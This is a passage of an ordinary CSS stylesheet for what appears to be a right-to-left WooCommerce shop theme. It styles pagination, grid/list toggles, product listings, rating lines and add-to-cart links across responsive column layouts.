    font-family: "Elusive-Icons";
    width: 2.2em;
    height: 2.2em;
    line-height: 2.15em;
    margin-left: 4px;
    text-decoration: none;
    text-align: center;
    -webkit-transition: all 0.25s ease 0s;
    -moz-transition: all 0.25s ease 0s;
    transition: all 0.25s ease 0s;
}
.gridlist-toggle > a:before {
    font-size: 1.231em;
}
.gridlist-toggle > a:hover, .gridlist-toggle > a:focus, .gridlist-toggle > a.active {
    color: #fff;
}
.gridlist-toggle #grid:before {
    content: "\f20b";
}
.gridlist-toggle #list:before {
    content: "\f20a";
}
.woocommerce-ordering select, .woocommerce-viewing select {
    margin-right: 7px;
    padding: 0 0.22em 0 0;
    height: 2.2em;
}
.woocommerce-viewing {
    display: inline-block;
    vertical-align: top;
}
.woocommerce-pagination {
    position: relative;
    text-align: left;
}
.woocommerce-pagination ul {
    display: inline-block;
    white-space: nowrap;
    padding: 0;
    margin: 0 10px 0 0;
    clear: both;
}
.woocommerce-pagination ul li {
    float: right;
    margin-right: 5px;
    display: inline;
    padding: 0;
}
.woocommerce-pagination ul li a, .woocommerce-pagination ul li span {
    border: 1px solid #ccc;
    border-radius: 3px;
    display: block;
    margin: 0 0 5px;
    padding: 0 0.5em;
    line-height: 2.1em;
    min-width: 2.2em;
    height: 2.2em;
    text-decoration: none;
    text-align: center;
}
.woocommerce-pagination ul li span.dots {
    border-width: 0;
    min-width: 0;
    padding: 0;
}
.woocommerce-pagination ul li a:hover, .woocommerce-pagination ul li a:focus, .woocommerce-pagination ul li span.current {
    color: #fff;
}
.woocommerce-pagination ul li .prev, .woocommerce-pagination ul li .next {
    text-indent: -9999px;
    width: 2.2em;
    position: relative;
}
.woocommerce-pagination ul li .prev:before, .woocommerce-pagination ul li .next:before {
    font-family: "FontAwesome";
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    text-indent: 0;
}
.woocommerce-pagination ul li .prev:before {
    content: "\f0da";
}
.woocommerce-pagination ul li .next:before {
    content: "\f0d9";
}
.shop-loop-before, .shop-loop-after {
    font-size: 13px;
}
.shop-loop-before label, .shop-loop-after label {
    margin-bottom: 0;
    vertical-align: middle;
}
.shop-loop-before .woocommerce-ordering, .shop-loop-before .woocommerce-pagination > *, .shop-loop-before .gridlist-toggle {
    margin-bottom: 15px;
}
.shop-loop-before .woocommerce-ordering {
    float: right;
    margin-left: 20px;
}
@media (max-width: 767px) {
    .shop-loop-before .woocommerce-ordering, .column2 .shop-loop-before .woocommerce-ordering {
        text-align: left;
        margin-left: 0;
        float: none;
    }
}
@media (max-width: 991px) {
    .shop-loop-before .woocommerce-viewing {
        position: absolute;
        top: -2.2em;
        left: 0;
        margin-top: -15px;
    }
}
@media (max-width: 1199px) {
    .column2 .shop-loop-before .woocommerce-viewing {
        position: absolute;
        top: -2.2em;
        left: 0;
        margin-top: -15px;
    }
}
.shop-loop-before .woocommerce-pagination {
    margin-bottom: -10px;
    float: left;
}
@media (max-width: 991px) {
    .shop-loop-before .woocommerce-pagination {
        clear: both;
        float: none;
        margin-top: 15px;
        text-align: center;
    }
}
@media (max-width: 1199px) {
    .column2 .shop-loop-before .woocommerce-pagination {
        clear: both;
        float: none;
        margin-top: 15px;
        text-align: center;
    }
}
@media (max-width: 767px) {
    .shop-loop-before .woocommerce-pagination, .column2 .shop-loop-before .woocommerce-pagination {
        text-align: center;
    }
}
@media (max-width: 991px) {
    .shop-loop-before .woocommerce-pagination ul {
        margin-right: -5px;
    }
}
@media (max-width: 1199px) {
    .column2 .shop-loop-before .woocommerce-pagination ul {
        margin-right: -5px;
    }
}
.shop-loop-after {
    text-align: center;
}
.shop-loop-after .woocommerce-pagination {
    text-align: center;
}
.shop-loop-after .woocommerce-pagination > * {
    margin-bottom: 15px;
}
.category-image {
    width: 100%;
    border-radius: 6px;
    margin-bottom: 20px;
}
.products ul, ul.products {
    margin: 0 0 1em;
    padding: 0;
    list-style: none outside;
    *zoom: 1;
}
.products ul:before, ul.products:before, .products ul:after, ul.products:after {
    content: " ";
    display: table;
}
.products ul:after, ul.products:after {
    clear: both;
}
.products ul li, ul.products li {
    list-style: none outside;
}
ul.products li.product, ul.products li.product-category {
    float: right;
    margin-bottom: 1.4286em;
    position: relative;
    text-align: center;
}
ul.products li.product.first, ul.products li.product-category.first {
    clear: both;
}
ul.products li.product .product-image, ul.products li.product-category .product-image {
    margin-bottom: 1em;
    min-height: 90px;
    /*.img-effect {
 img {
 position: relative;
 left: 0;
 }
 .hover-image {
 margin-right: -100%;
 }
 }
 &:hover {
 .img-effect {
 img {
 left: -100%;
 }
 }
 }*/
}
ul.products li.product .product-image .img-effect img, ul.products li.product-category .product-image .img-effect img {
    position: relative;
    opacity: 1;
    filter: alpha(opacity=100);
}
ul.products li.product .product-image .img-effect .hover-image, ul.products li.product-category .product-image .img-effect .hover-image {
    position: absolute;
    left: 0;
    right: 0;
    top: 0;
    bottom: 0;
    margin: auto;
    opacity: 0;
    filter: alpha(opacity=0);
}
ul.products li.product .product-image:hover .img-effect img, ul.products li.product-category .product-image:hover .img-effect img {
    opacity: 0;
    filter: alpha(opacity=0);
}
ul.products li.product .product-image:hover .img-effect .hover-image, ul.products li.product-category .product-image:hover .img-effect .hover-image {
    opacity: 1;
    filter: alpha(opacity=100);
}
ul.products li.product h3, ul.products li.product-category h3 {
    color: #777;
    font-size: 1em;
    line-height: 1.35;
    margin-bottom: 0.7143em;
}
ul.products li.product h3 a, ul.products li.product-category h3 a {
    font-size: 1em;
    color: #777;
    text-decoration: none;
}
ul.products li.product .rating-wrap, ul.products li.product-category .rating-wrap {
    font-size: 0.8571em;
    margin: 0 auto 1.2em;
    height: 1px;
    position: relative;
    display: table;
}
ul.products li.product .rating-wrap .rating-after, ul.products li.product-category .rating-wrap .rating-after, ul.products li.product .rating-wrap .rating-before, ul.products li.product-category .rating-wrap .rating-before {
    display: table-cell;
    width: 50%;
    height: 1px;
    vertical-align: middle;
}
ul.products li.product .rating-wrap .rating-after .rating-line, ul.products li.product-category .rating-wrap .rating-after .rating-line, ul.products li.product .rating-wrap .rating-before .rating-line, ul.products li.product-category .rating-wrap .rating-before .rating-line {
    display: block;
    height: 1px;
    width: 100%;
    margin-top: 1px;
}
ul.products li.product .rating-wrap .rating-before .rating-line, ul.products li.product-category .rating-wrap .rating-before .rating-line {
    background-image: - webkit-linear-gradient(left, rgba(0, 0, 0, 0.1), rgba(0, 0, 0, 0.1) 40%, transparent);
    background-image: linear-gradient(to right, rgba(0, 0, 0, 0.1), rgba(0, 0, 0, 0.1) 40%, transparent);
}
ul.products li.product .rating-wrap .rating-after .rating-line, ul.products li.product-category .rating-wrap .rating-after .rating-line {
    background-image: - webkit-linear-gradient(right, rgba(0, 0, 0, 0.1), rgba(0, 0, 0, 0.1) 40%, transparent);
    background-image: linear-gradient(to left, rgba(0, 0, 0, 0.1), rgba(0, 0, 0, 0.1) 40%, transparent);
}
ul.products li.product .rating-wrap .rating-content, ul.products li.product-category .rating-wrap .rating-content {
    display: table-cell;
}
ul.products li.product .rating-wrap .star-rating, ul.products li.product-category .rating-wrap .star-rating, ul.products li.product .rating-wrap .star-rating span, ul.products li.product-category .rating-wrap .star-rating span {
    width: 6.7em;
    margin-left: -2px;
}
ul.products li.product .rating-wrap .star-rating:before, ul.products li.product-category .rating-wrap .star-rating:before, ul.products li.product .rating-wrap .star-rating span:before, ul.products li.product-category .rating-wrap .star-rating span:before {
    right: 0.6em;
}
ul.products li.product .description, ul.products li.product-category .description {
    display: none;
    margin-top: 1.5em;
}
ul.products li.product .description p, ul.products li.product-category .description p {
    margin-bottom: 1em;
    line-height: 1.5714em;
}
ul.products li.product .price, ul.products li.product-category .price {
    display: block;
    font-size: 1.4286em;
    margin-top: -0.25em;
    margin-bottom: 0.75em;
}
ul.products li.product .add-links, ul.products li.product-category .add-links {
    display: inline-block;
    position: relative;
    margin-bottom: 1.0714em;
}
ul.products li.product .add-links .tooltip-inner, ul.products li.product-category .add-links .tooltip-inner {
    white-space: nowrap;
}
ul.products li.product .add-links .add_to_cart_read_more, ul.products li.product-category .add-links .add_to_cart_read_more, ul.products li.product .add-links .add_to_cart_button, ul.products li.product-category .add-links .add_to_cart_button {
    -webkit-transition: none;
    -moz-transition: none;
    transition: none;
    float: right;
}
ul.products li.product .add-links .added_to_cart, ul.products li.product-category .add-links .added_to_cart {
    display: none;
}
ul.products li.product .add-links .yith-wcwl-add-to-wishlist > div, ul.products li.product-category .add-links .yith-wcwl-add-to-wishlist > div {
    right: 0;
}
ul.products li.product .add-links .quickview, ul.products li.product-category .add-links .quickview {
    left: 0;
}
ul.products li.product .add-links .yith-wcwl-add-to-wishlist > div, ul.products li.product-category .add-links .yith-wcwl-add-to-wishlist > div, ul.products li.product .add-links .quickview, ul.products li.product-category .add-links .quickview {
    position: absolute;
    top: 0;
    opacity: 0;
    filter: alpha(opacity=0);
    visibility: hidden;
}
ul.products li.product .links-on-image, ul.products li.product-category .links-on-image {
    height: 0;
}
ul.products li.product .links-on-image .add-links-wrap, ul.products li.product-category .links-on-image .add-links-wrap {
    display: none;
}
ul.products li.product .links-on-image .add-links-wrap .add-links, ul.products li.product-category .links-on-image .add-links-wrap .add-links {
    font-size: 1em;
    display: block;
    text-align: right;
    position: static;
}
ul.products li.product .links-on-image .add-links-wrap .add-links > *, ul.products li.product-category .links-on-image .add-links-wrap .add-links > * {
    position: relative;
    z-index: 2;
    display: none;
    opacity: 0;
    filter: alpha(opacity=0);
}
ul.products li.product .links-on-image .add-links-wrap .add-links .add_to_cart_button, ul.products li.product-category .links-on-image .add-links-wrap .add-links .add_to_cart_button, ul.products li.product .links-on-image .add-links-wrap .add-links .add_to_cart_read_more, ul.products li.product-category .links-on-image .add-links-wrap .add-links .add_to_cart_read_more, ul.products li.product .links-on-image .add-links-wrap .add-links .yith-wcwl-add-to-wishlist > div, ul.products li.product-category .links-on-image .add-links-wrap .add-links .yith-wcwl-add-to-wishlist > div, ul.products li.product .links-on-image .add-links-wrap .add-links .quickview, ul.products li.product-category .links-on-image .add-links-wrap .add-links .quickview {
    background: #fff;
    border-radius: 5px !important;
    margin-top: -3em;
}
ul.products li.product .links-on-image .add-links-wrap .add-links .add_to_cart_button, ul.products li.product-category .links-on-image .add-links-wrap .add-links .add_to_cart_button, ul.products li.product .links-on-image .add-links-wrap .add-links .add_to_cart_read_more, ul.products li.product-category .links-on-image .add-links-wrap .add-links .add_to_cart_read_more {
    float: right;
    margin-right: 0.8em;
    text-indent: -9999em;
    width: 2.2em;
    padding: 0;
    -webkit-transition: all 0.25s ease 0s;
    -moz-transition: all 0.25s ease 0s;
    transition: all 0.25s ease 0s;
}
ul.products li.product .links-on-image .add-links-wrap .add-links .add_to_cart_button:before, ul.products li.product-category .links-on-image .add-links-wrap .add-links .add_to_cart_button:before, ul.products li.product .links-on-image .add-links-wrap .add-links .add_to_cart_read_more:before, ul.products li.product-category .links-on-image .add-links-wrap .add-links .add_to_cart_read_more:before {
    position: absolute;
    left: 0;
    right: 0;
    text-indent: 0;
    font-size: 1.1em;
    margin-left: auto;
}
ul.products li.product .links-on-image .add-links-wrap .add-links .add_to_cart_button:hover, ul.products li.product-category .links-on-image .add-links-wrap .add-links .add_to_cart_button:hover, ul.products li.product .links-on-image .add-links-wrap .add-links .add_to_cart_read_more:hover, ul.products li.product-category .links-on-image .add-links-wrap .add-links .add_to_cart_read_more:hover {
    color: #fff;
}
ul.products li.product .links-on-image .add-links-wrap .add-links .yith-wcwl-add-to-wishlist, ul.products li.product-category .links-on-image .add-links-wrap .add-links .yith-wcwl-add-to-wishlist {
    float: left;
    margin-left: 0.8em;
    position: relative;
}
ul.products li.product .links-on-image .add-links-wrap .add-links .yith-wcwl-add-to-wishlist > div, ul.products li.product-category .links-on-image .add-links-wrap .add-links .yith-wcwl-add-to-wishlist > div {
    display: inline-block;
    position: relative;
    opacity: 0;
    filter: alpha(opacity=0);
    -webkit-transition: all 0.25s ease 0s;
    -moz-transition: all 0.25s ease 0s;
    transition: all 0.25s ease 0s;
    visibility: visible;
    right: auto;
    top: auto;
}
ul.products li.product .links-on-image .add-links-wrap .add-links .quickview, ul.products li.product-category .links-on-image .add-links-wrap .add-links .quickview {
    font-size: 0.9em;
    position: absolute;
    top: 0;
    left: 0;
    right: auto !important;
    width: auto;
    height: auto;
    line-height: 1;
    margin: 0;
    padding: 0.7937em;
    text-indent: 0;
    border-radius: 7px 0 7px 0 !important;
    background: #52b9b5;
    color: #fff;
    -webkit-transition: all 0.25s ease 0s;
    -moz-transition: all 0.25s ease 0s;
    transition: all 0.25s ease 0s;
    visibility: visible;
}
ul.products li.product .links-on-image .add-links-wrap .add-links .quickview:before, ul.products li.product-category .links-on-image .add-links-wrap .add-links .quickview:before {
    position: static;
    margin-left: 0.5714em;
}
ul.products li.product .links-on-image .add-links-wrap .add-links .quickview:hover, ul.products li.product-category .links-on-image .add-links-wrap .add-links .quickview:hover {
    background: #64c0bd;
}
ul.products li.product.show-links-onimage .add-links-wrap, ul.products li.product-category.show-links-onimage .add-links-wrap {
    display: none;
}
ul.products li.product.show-links-onimage .links-on-image .add-links-wrap, ul.products li.product-category.show-links-onimage .links-on-image .add-links-wrap {
    display: block;
}
ul.products li.product.hover .add-links .yith-wcwl-add-to-wishlist > div, ul.products li.product:hover .add-links .yith-wcwl-add-to-wishlist > div {
    right: -2.8em;
}
ul.products li.product.hover .add-links .quickview, ul.products li.product:hover .add-links .quickview {
    left: -2.8em;
}
ul.products li.product.hover .add-links .yith-wcwl-add-to-wishlist > div, ul.products li.product:hover .add-links .yith-wcwl-add-to-wishlist > div, ul.products li.product.hover .add-links .quickview, ul.products li.product:hover .add-links .quickview {
    opacity: 1;
    filter: alpha(opacity=100);
    visibility: visible;
}
ul.products li.product.hover .add-links.no-effect .add_to_cart_read_more, ul.products li.product:hover .add-links.no-effect .add_to_cart_read_more, ul.products li.product.hover .add-links.no-effect .add_to_cart_button, ul.products li.product:hover .add-links.no-effect .add_to_cart_button {
    text-indent: 0;
    width: auto;
    padding: 0 0.7143em;
}
ul.products li.product.hover .add-links.no-effect .add_to_cart_read_more:before, ul.products li.product:hover .add-links.no-effect .add_to_cart_read_more:before, ul.products li.product.hover .add-links.no-effect .add_to_cart_button:before, ul.products li.product:hover .add-links.no-effect .add_to_cart_button:before {
    position: static;
    font-size: 1em;
    margin-left: 0.5714em;
}
ul.products li.product.hover .links-on-image .add-links-wrap .add-links .add_to_cart_button, ul.products li.product:hover .links-on-image .add-links-wrap .add-links .add_to_cart_button, ul.products li.product.hover .links-on-image .add-links-wrap .add-links .add_to_cart_read_more, ul.products li.product:hover .links-on-image .add-links-wrap .add-links .add_to_cart_read_more, ul.products li.product.hover .links-on-image .add-links-wrap .add-links .yith-wcwl-add-to-wishlist, ul.products li.product:hover .links-on-image .add-links-wrap .add-links .yith-wcwl-add-to-wishlist, ul.products li.product.hover .links-on-image .add-links-wrap .add-links .yith-wcwl-add-to-wishlist > div, ul.products li.product:hover .links-on-image .add-links-wrap .add-links .yith-wcwl-add-to-wishlist > div {
    display: inline-block;
    opacity: 1;
    filter: alpha(opacity=100);
}
ul.products li.product:hover .product-image .labels .viewcart.added {
    display: block;
    opacity: 1;
    filter: alpha(opacity=100);
}
ul.products li.product:hover .links-on-image .add-links-wrap .add-links .quickview {
    display: inline-block;
    opacity: 1;
    filter: alpha(opacity=100);
}
ul.pcols-lg-8 {
    margin: 0 -3px;
}
ul.pcols-lg-8 li.product, ul.pcols-lg-8 li.product-category {
    width: 12.5%;
    padding: 0 3px;
}
ul.pwidth-lg-8 .product-image {
    font-size: 0.8em;
}
ul.pwidth-lg-8 .add-links {
    font-size: 0.85em;
}
ul.pwidth-lg-8 li.product.hover .add_to_cart_read_more, ul.pwidth-lg-8 li.product:hover .add_to_cart_read_more, ul.pwidth-lg-8 li.product.hover .add_to_cart_button, ul.pwidth-lg-8 li.product:hover .add_to_cart_button {
    text-indent: -9999em;
    width: 2.2em;
    padding: 0;
}
ul.pwidth-lg-8 li.product.hover .add_to_cart_read_more:before, ul.pwidth-lg-8 li.product:hover .add_to_cart_read_more:before, ul.pwidth-lg-8 li.product.hover .add_to_cart_button:before, ul.pwidth-lg-8 li.product:hover .add_to_cart_button:before {
    position: absolute;
    left: 0;
    right: 0;
    text-indent: 0;
    font-size: 1.1em;
    margin-left: auto;
}
ul.pcols-lg-7 {
    margin: 0 -3px;
}
ul.pcols-lg-7 li.product, ul.pcols-lg-7 li.product-category {
    width: 14.2857%;
    padding: 0 3px;
}
ul.pwidth-lg-7 .product-image {
    font-size: 0.8em;
}
ul.pwidth-lg-7 .add-links {
    font-size: 0.9em;
}
ul.pwidth-lg-7 li.product.hover .add_to_cart_read_more, ul.pwidth-lg-7 li.product:hover .add_to_cart_read_more, ul.pwidth-lg-7 li.product.hover .add_to_cart_button, ul.pwidth-lg-7 li.product:hover .add_to_cart_button {
    text-indent: -9999em;
    width: 2.2em;
    padding: 0;
}
ul.pwidth-lg-7 li.product.hover .add_to_cart_read_more:before, ul.pwidth-lg-7 li.product:hover .add_to_cart_read_more:before, ul.pwidth-lg-7 li.product.hover .add_to_cart_button:before, ul.pwidth-lg-7 li.product:hover .add_to_cart_button:before {
    position: absolute;
    left: 0;
    right: 0;
    text-indent: 0;
    font-size: 1.1em;
    margin-left: auto;
}
ul.pcols-lg-6 {
    margin: 0 -6px;
}
ul.pcols-lg-6 li.product, ul.pcols-lg-6 li.product-category {
    width: 16.6667%;
    padding: 0 6px;
}
ul.pwidth-lg-6 .product-image {
    font-size: 0.9em;
}
ul.pwidth-lg-6 .add-links {
    font-size: 1em;
}
ul.pwidth-lg-6 li.product.hover .add_to_cart_read_more, ul.pwidth-lg-6 li.product:hover .add_to_cart_read_more, ul.pwidth-lg-6 li.product.hover .add_to_cart_button, ul.pwidth-lg-6 li.product:hover .add_to_cart_button {
    text-indent: -9999em;
    width: 2.2em;
    padding: 0;
}
ul.pwidth-lg-6 li.product.hover .add_to_cart_read_more:before, ul.pwidth-lg-6 li.product:hover .add_to_cart_read_more:before, ul.pwidth-lg-6 li.product.hover .add_to_cart_button:before, ul.pwidth-lg-6 li.product:hover .add_to_cart_button:before {
    position: absolute;
    left: 0;
    right: 0;
    text-indent: 0;
    font-size: 1.1em;
    margin-left: auto;
}
ul.pcols-lg-5 {
    margin: 0 -8px;
}
ul.pcols-lg-5 li.product, ul.pcols-lg-5 li.product-category {
    width: 20%;
    padding: 0 8px;
}
ul.pwidth-lg-5 .product-image {
    font-size: 1em;
}
ul.pwidth-lg-5 .add-links {
    font-size: 1em;
}
ul.pwidth-lg-5 li.product.hover .add_to_cart_read_more, ul.pwidth-lg-5 li.product:hover .add_to_cart_read_more, ul.pwidth-lg-5 li.product.hover .add_to_cart_button, ul.pwidth-lg-5 li.product:hover .add_to_cart_button {
    text-indent: 0;
    width: auto;
    padding: 0 0.7143em;
}
ul.pwidth-lg-5 li.product.hover .add_to_cart_read_more:before, ul.pwidth-lg-5 li.product:hover .add_to_cart_read_more:before, ul.pwidth-lg-5 li.product.hover .add_to_cart_button:before, ul.pwidth-lg-5 li.product:hover .add_to_cart_button:before {
    position: static;
    font-size: 1em;
    margin-left: 0.5714em;
}
ul.pcols-lg-4 {
    margin: 0 -10px;
}
ul.pcols-lg-4 li.product, ul.pcols-lg-4 li.product-category {
    width: 25%;
    padding: 0 10px;
}
ul.pwidth-lg-4 .product-image {
    font-size: 1em;
}
ul.pwidth-lg-4 .add-links {
    font-size: 1em;
}
ul.pwidth-lg-4 li.product.hover .add_to_cart_read_more, ul.pwidth-lg-4 li.product:hover .add_to_cart_read_more, ul.pwidth-lg-4 li.product.hover .add_to_cart_button, ul.pwidth-lg-4 li.product:hover .add_to_cart_button {
    text-indent: 0;
    width: auto;
    padding: 0 0.7143em;
}
ul.pwidth-lg-4 li.product.hover .add_to_cart_read_more:before, ul.pwidth-lg-4 li.product:hover .add_to_cart_read_more:before, ul.pwidth-lg-4 li.product.hover .add_to_cart_button:before, ul.pwidth-lg-4 li.product:hover .add_to_cart_button:before {
    position: static;
    font-size: 1em;
    margin-left: 0.5714em;
}
ul.pcols-lg-3 {
    margin: 0 -12px;
}
ul.pcols-lg-3 li.product, ul.pcols-lg-3 li.product-category {
    width: 33.3333%;
    padding: 0 12px;
}
ul.pwidth-lg-3 .product-image {
    font-size: 1.2em;
}
ul.pwidth-lg-3 .add-links {
    font-size: 1em;
}
ul.pwidth-lg-3 li.product.hover .add_to_cart_read_more, ul.pwidth-lg-3 li.product:hover .add_to_cart_read_more, ul.pwidth-lg-3 li.product.hover .add_to_cart_button, ul.pwidth-lg-3 li.product:hover .add_to_cart_button {
    text-indent: 0;
    width: auto;
    padding: 0 0.7143em;
}
ul.pwidth-lg-3 li.product.hover .add_to_cart_read_more:before, ul.pwidth-lg-3 li.product:hover .add_to_cart_read_more:before, ul.pwidth-lg-3 li.product.hover .add_to_cart_button:before, ul.pwidth-lg-3 li.product:hover .add_to_cart_button:before {
    position: static;
    font-size: 1em;
    margin-left: 0.5714em;
}
ul.pcols-lg-2 {
    margin: 0 -15px;
}
ul.pcols-lg-2 li.product, ul.pcols-lg-2 li.product-category {
    width: 50%;
    padding: 0 15px;
}
ul.pwidth-lg-2 .product-image {
    font-size: 1.5em;
}
ul.pwidth-lg-2 .add-links {
    font-size: 1em;
}
ul.pwidth-lg-2 li.product.hover .add_to_cart_read_more, ul.pwidth-lg-2 li.product:hover .add_to_cart_read_more, ul.pwidth-lg-2 li.product.hover .add_to_cart_button, ul.pwidth-lg-2 li.product:hover .add_to_cart_button {
    text-indent: 0;
    width: auto;
    padding: 0 0.7143em;
}
ul.pwidth-lg-2 li.product.hover .add_to_cart_read_more:before, ul.pwidth-lg-2 li.product:hover .add_to_cart_read_more:before, ul.pwidth-lg-2 li.product.hover .add_to_cart_button:before, ul.pwidth-lg-2 li.product:hover .add_to_cart_button:before {
    position: static;
    font-size: 1em;
    margin-left: 0.5714em;
}
@media (max-width: 1199px) {
    ul.pcols-md-6 {
        margin: 0 -3px;
    }
    ul.pcols-md-6 li.product, ul.pcols-md-6 li.product-category {
        width: 16.6667%;
        padding: 0 3px;
    }
    ul.pwidth-md-6 .product-image {
        font-size: 0.8em;
    }
    ul.pwidth-md-6 .add-links {
        font-size: 0.85em;
    }
    ul.pwidth-md-6 li.product.hover .add_to_cart_read_more, ul.pwidth-md-6 li.product:hover .add_to_cart_read_more, ul.pwidth-md-6 li.product.hover .add_to_cart_button, ul.pwidth-md-6 li.product:hover .add_to_cart_button {
        text-indent: -9999em;
        width: 2.2em;
        padding: 0;
    }
    ul.pwidth-md-6 li.product.hover .add_to_cart_read_more:before, ul.pwidth-md-6 li.product:hover .add_to_cart_read_more:before, ul.pwidth-md-6 li.product.hover .add_to_cart_button:before, ul.pwidth-md-6 li.product:hover .add_to_cart_button:before {
        position: absolute;
        left: 0;
        right: 0;
        text-indent: 0;
        font-size: 1.1em;
        margin-left: auto;
    }
    ul.pcols-md-5 {
        margin: 0 -6px;
    }
    ul.pcols-md-5 li.product, ul.pcols-md-5 li.product-category {
        width: 20%;
        padding: 0 6px;
    }
    ul.pwidth-md-5 .product-image {
        font-size: 0.9em;
    }
    ul.pwidth-md-5 .add-links {
        font-size: 0.95em;
    }
    ul.pwidth-md-5 li.product.hover .add_to_cart_read_more, ul.pwidth-md-5 li.product:hover .add_to_cart_read_more, ul.pwidth-md-5 li.product.hover .add_to_cart_button, ul.pwidth-md-5 li.product:hover .add_to_cart_button {
        text-indent: -9999em;
        width: 2.2em;
        padding: 0;
    }
    ul.pwidth-md-5 li.product.hover .add_to_cart_read_more:before, ul.pwidth-md-5 li.product:hover .add_to_cart_read_more:before, ul.pwidth-md-5 li.product.hover .add_to_cart_button:before, ul.pwidth-md-5 li.product:hover .add_to_cart_button:before {
        position: absolute;
        left: 0;
        right: 0;
        text-indent: 0;
        font-size: 1.1em;
        margin-left: auto;
    }
    ul.pcols-md-4 {
        margin: 0 -8px;
    }
    ul.pcols-md-4 li.product, ul.pcols-md-4 li.product-category {
        width: 25%;
        padding: 0 8px;
    }
    ul.pwidth-md-4 .product-image {
        font-size: 1em;
    }
    ul.pwidth-md-4 .add-links {
        font-size: 1em;
    }
    ul.pwidth-md-4 li.product.hover .add_to_cart_read_more, ul.pwidth-md-4 li.product:hover .add_to_cart_read_more, ul.pwidth-md-4 li.product.hover .add_to_cart_button, ul.pwidth-md-4 li.product:hover .add_to_cart_button {
        text-indent: 0;
        width: auto;
        padding: 0 0.7143em;
    }
    ul.pwidth-md-4 li.product.hover .add_to_cart_read_more:before, ul.pwidth-md-4 li.product:hover .add_to_cart_read_more:before, ul.pwidth-md-4 li.product.hover .add_to_cart_button:before, ul.pwidth-md-4 li.product:hover .add_to_cart_button:before {
        position: static;
        font-size: 1em;
        margin-left: 0.5714em;
    }
    ul.pcols-md-3 {
        margin: 0 -10px;
    }
    ul.pcols-md-3 li.product, ul.pcols-md-3 li.product-category {
        width: 33.3333%;
        padding: 0 10px;
    }
    ul.pwidth-md-3 .product-image {
        font-size: 1.15em;
    }
    ul.pwidth-md-3 .add-links {
        font-size: 1em;
    }
    ul.pwidth-md-3 li.product.hover .add_to_cart_read_more, ul.pwidth-md-3 li.product:hover .add_to_cart_read_more, ul.pwidth-md-3 li.product.hover .add_to_cart_button, ul.pwidth-md-3 li.product:hover .add_to_cart_button {
        text-indent: 0;
        width: auto;
        padding: 0 0.7143em;
    }
    ul.pwidth-md-3 li.product.hover .add_to_cart_read_more:before, ul.pwidth-md-3 li.product:hover .add_to_cart_read_more:before, ul.pwidth-md-3 li.product.hover .add_to_cart_button:before, ul.pwidth-md-3 li.product:hover .add_to_cart_button:before {
        position: static;
        font-size: 1em;
        margin-left: 0.5714em;
    }
    ul.pcols-md-2 {
        margin: 0 -12px;
    }
    ul.pcols-md-2 li.product, ul.pcols-md-2 li.product-category {
        width: 50%;
        padding: 0 12px;
    }
    ul.pwidth-md-2 .product-image {
        font-size: 1.4em;
    }
    ul.pwidth-md-2 .add-links {
        font-size: 1em;
    }
    ul.pwidth-md-2 li.product.hover .add_to_cart_read_more, ul.pwidth-md-2 li.product:hover .add_to_cart_read_more, ul.pwidth-md-2 li.product.hover .add_to_cart_button, ul.pwidth-md-2 li.product:hover .add_to_cart_button {
        text-indent: 0;
        width: auto;
        padding: 0 0.7143em;
    }
    ul.pwidth-md-2 li.product.hover .add_to_cart_read_more:before, ul.pwidth-md-2 li.product:hover .add_to_cart_read_more:before, ul.pwidth-md-2 li.product.hover .add_to_cart_button:before, ul.pwidth-md-2 li.product:hover .add_to_cart_button:before {
        position: static;
        font-size: 1em;
        margin-left: 0.5714em;
    }
}
.column2 ul.pcols-lg-6 {
    margin: 0 -3px;
}
.column2 ul.pcols-lg-6 li.product, .column2 ul.pcols-lg-6 li.product-category {
    width: 16.6667%;
    padding: 0 3px;
}
.column2 ul.pwidth-lg-6 .product-image {
    font-size: 0.75em;
}
.column2 ul.pwidth-lg-6 .add-links {
    font-size: 0.8em;
}
.column2 ul.pwidth-lg-6 li.product.hover .add_to_cart_read_more, .column2 ul.pwidth-lg-6 li.product:hover .add_to_cart_read_more, .column2 ul.pwidth-lg-6 li.product.hover .add_to_cart_button, .column2 ul.pwidth-lg-6 li.product:hover .add_to_cart_button {
    text-indent: -9999em;
    width: 2.2em;
    padding: 0;
}
.column2 ul.pwidth-lg-6 li.product.hover .add_to_cart_read_more:before, .column2 ul.pwidth-lg-6 li.product:hover .add_to_cart_read_more:before, .column2 ul.pwidth-lg-6 li.product.hover .add_to_cart_button:before, .column2 ul.pwidth-lg-6 li.product:hover .add_to_cart_button:before {
    position: absolute;
    left: 0;
    right: 0;
    text-indent: 0;
    font-size: 1.1em;
    margin-left: auto;
}
.column2 ul.pcols-lg-5 {
    margin: 0 -5px;
}
.column2 ul.pcols-lg-5 li.product, .column2 ul.pcols-lg-5 li.product-category {
    width: 20%;
    padding: 0 5px;
}
.column2 ul.pwidth-lg-5 .product-image {
    font-size: 0.8em;
}
.column2 ul.pwidth-lg-5 .add-links {
    font-size: 0.9em;
}
.column2 ul.pwidth-lg-5 li.product.hover .add_to_cart_read_more, .column2 ul.pwidth-lg-5 li.product:hover .add_to_cart_read_more, .column2 ul.pwidth-lg-5 li.product.hover .add_to_cart_button, .column2 ul.pwidth-lg-5 li.product:hover .add_to_cart_button {
    text-indent: -9999em;
    width: 2.2em;
    padding: 0;
}
.column2 ul.pwidth-lg-5 li.product.hover .add_to_cart_read_more:before, .column2 ul.pwidth-lg-5 li.product:hover .add_to_cart_read_more:before, .column2 ul.pwidth-lg-5 li.product.hover .add_to_cart_button:before, .column2 ul.pwidth-lg-5 li.product:hover .add_to_cart_button:before {
    position: absolute;
    left: 0;
    right: 0;
    text-indent: 0;
    font-size: 1.1em;
    margin-left: auto;
}
.column2 ul.pcols-lg-4 {
    margin: 0 -7px;
}
.column2 ul.pcols-lg-4 li.product, .column2 ul.pcols-lg-4 li.product-category {
    width: 25%;
    padding: 0 7px;
}
.column2 ul.pwidth-lg-4 .product-image {
    font-size: 0.9em;
}
.column2 ul.pwidth-lg-4 .add-links {
    font-size: 0.95em;
}
.column2 ul.pwidth-lg-4 li.product.hover .add_to_cart_read_more, .column2 ul.pwidth-lg-4 li.product:hover .add_to_cart_read_more, .column2 ul.pwidth-lg-4 li.product.hover .add_to_cart_button, .column2 ul.pwidth-lg-4 li.product:hover .add_to_cart_button {
    text-indent: 0;
    width: auto;
    padding: 0 0.7143em;
}
